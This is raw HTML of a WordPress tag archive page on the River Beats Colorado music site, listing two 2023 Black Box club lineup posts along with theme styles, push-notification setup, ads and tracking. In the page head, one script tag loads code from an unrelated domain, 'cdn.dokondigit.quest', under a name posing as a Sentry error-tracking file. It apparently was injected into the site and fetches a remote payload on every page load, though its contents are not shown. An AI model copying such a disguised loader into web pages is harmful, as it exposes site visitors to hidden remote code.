.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-n-type tag-6514 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>n-type</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-30366" class="cf post-30366 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-music-events category-top-stories category-weekly-event-guide tag-1985-music tag-anniversary tag-bok-bok tag-chef-boyarbeatz tag-deep-dark-and-dangerous tag-dubstep tag-erothyme tag-fixate tag-jade-cicada tag-kyral-x-banko tag-lone-drum tag-megan-hamilton tag-n-type tag-night-slugs tag-noer-the-boy tag-ray-keith tag-saturna-x-contra tag-savage-society tag-schmoop tag-shrimpnose tag-sinistarr tag-sub-mission tag-the-black-box tag-tipper tag-visages tag-wheel-deel-recordings">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/black-box-november-lineup/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/04/312316421_3170807539806277_2964241325238201121_n-e1698941494130-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/weekly-event-guide/" rel="category tag">Weekly Event Guide</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/black-box-november-lineup/" rel="bookmark">Sounds of the Underground: The Black Box November Lineup | Seventh Anniversary Celebrations &#038; More!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Following a year of overcoming challenges and exceeding expectations, November marks yet another&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/black-box-november-lineup/">November 2, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30366 -->

<article id="post-30129" class="cf post-30129 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-events category-music-events category-top-stories category-weekly-event-guide tag-arcturus tag-de-tu tag-dvs1 tag-emurse tag-enigma-dubz tag-kode9 tag-mad-professor tag-movement tag-n-type tag-oldboy tag-shanghai-doom tag-sherelle tag-sub-mission tag-the-black-box tag-wessanders tag-yoko">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/black-box-may-lineup/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/05/340766966_891264778605306_2568763680338933688_n-e1683047723659-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/weekly-event-guide/" rel="category tag">Weekly Event Guide</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/black-box-may-lineup/" rel="bookmark">Sounds of The Underground | The Black Box May Lineup: ENiGMA DUBZ, Sherelle, N-Type &#038; More!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>As we near the end of the snowy season and break into spring,&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/black-box-may-lineup/">May 2, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30129 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
